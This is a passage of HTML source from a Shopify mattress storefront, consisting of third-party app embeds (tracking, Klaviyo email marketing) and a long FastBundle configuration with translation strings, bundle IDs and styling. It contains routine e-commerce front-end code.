  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'FFBFC53C');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LZ2qsF/klaviyo.js?company_id=LZ2qsF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1577057213,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":54210,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 